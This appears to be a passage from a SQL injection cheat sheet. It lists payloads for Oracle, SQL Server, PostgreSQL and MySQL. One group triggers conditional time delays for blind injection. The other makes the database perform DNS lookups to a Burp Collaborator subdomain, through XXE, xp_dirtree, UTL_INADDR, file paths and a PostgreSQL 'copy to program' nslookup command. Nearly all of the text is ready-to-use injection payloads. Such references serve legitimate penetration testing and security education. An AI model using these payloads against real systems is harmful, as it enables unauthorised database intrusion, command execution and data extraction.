 Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0)
END
MySQL SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll
the Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-
8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'